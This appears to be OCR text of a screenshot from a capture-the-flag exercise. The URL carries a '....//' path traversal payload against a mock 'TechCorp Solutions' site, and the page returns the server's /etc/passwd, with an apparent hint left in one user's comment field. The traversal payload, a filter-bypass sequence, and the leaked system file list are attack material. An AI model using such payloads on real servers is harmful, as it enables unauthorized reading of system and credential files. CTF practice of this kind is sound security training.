 Not secure ctf.noctralupra.space:10302/?page=....//....//....//....//etc/...
m
1
TechCorp Solutions
Home About Services Team Contact
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin maul:x:1000:1000:ada sesuatu di sini:/home/maul:/bin/bash